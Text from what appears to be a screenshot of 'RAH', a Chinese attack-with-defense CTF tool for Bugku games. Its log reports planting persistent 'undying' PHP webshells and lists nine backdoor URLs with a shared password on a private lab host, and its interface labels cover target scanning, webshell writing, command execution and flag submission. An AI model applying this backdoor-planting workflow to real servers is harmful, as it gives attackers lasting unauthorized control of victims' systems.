 RAH By Rml@dr0n1
-------------------------默认不死马写入中-------------------------
-------------------------POST:a连接-------------------------
http://192.168.100.103:10011/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.103:10037/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.103:10005/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.103:10009/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.103:10033/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.103:10013/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.103:10017/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.103:10021/include/-dr0n1.php?pwd=dr0n11111111
http://192.168.100.103:10001/include/-dr0n1.php?pwd=dr0n11111111
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 设置
目标IP文件 web1.txt
shell路径 /include/shell.php
Get参数 e.g. pass1=1&pass2=2
Post参数 test=xx&admin_ccmd=*
可写路径 /var/www/html/include/
自定义马名字 e.g. 1ndex.php
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文
写马 随机文件名 自定义不死马